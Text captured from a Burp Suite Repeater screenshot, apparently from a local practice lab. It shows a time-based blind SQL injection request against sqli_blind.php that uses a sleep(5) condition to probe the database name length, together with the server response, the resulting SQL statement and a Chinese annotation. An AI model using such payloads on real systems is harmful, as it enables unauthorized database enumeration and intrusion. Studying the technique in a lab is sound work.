 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((length(database())%3E3),sleep(5),0)%20%23
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 13:50:07 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 151
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and
if((length(database())>3),sleep(5),0) #'
判断数据库长度。
? < + > Type a search term 0 matches
Done
345 bytes | 5,000 millis